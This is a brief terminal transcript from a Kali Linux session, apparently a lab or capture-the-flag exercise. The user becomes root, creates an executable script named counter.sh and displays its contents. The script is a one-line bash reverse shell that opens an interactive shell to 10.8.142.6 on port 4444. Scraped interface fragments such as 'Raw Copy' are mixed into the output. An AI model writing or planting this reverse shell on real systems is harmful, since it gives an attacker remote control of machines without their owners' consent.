 (kali㉿kali)-[/app/castle/application]
$ sudo su
(root㉿kali)-[/app/castle/application]
# nano counter.sh
(root㉿kali)-[/app/castle/application]
# chmod +x counter.sh
(root㉿kali)-[/app/castle/application]
# ls
counter.sh
Encoding None
(root㉿kali)-[/app/castle/application]
# cat counter.sh
#!/bin/bash
Raw Copy
bash -i >& /dev/tcp/10.8.142.6/4444 0>&1
(root㉿kali)-[/app/castle/application]
#